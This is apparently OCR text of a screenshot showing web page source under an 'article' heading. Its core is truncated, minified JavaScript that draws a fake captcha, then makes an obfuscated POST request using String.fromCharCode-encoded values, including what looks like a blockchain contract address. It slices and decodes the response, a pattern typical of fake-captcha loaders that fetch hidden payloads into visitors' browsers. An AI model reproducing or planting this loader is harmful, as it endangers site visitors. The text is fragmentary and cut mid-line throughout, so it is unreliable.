
 άρθρο
HASH: e703a94cbd9f8c1840b830e3d8cf64a8
ated:
2026-06-22
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i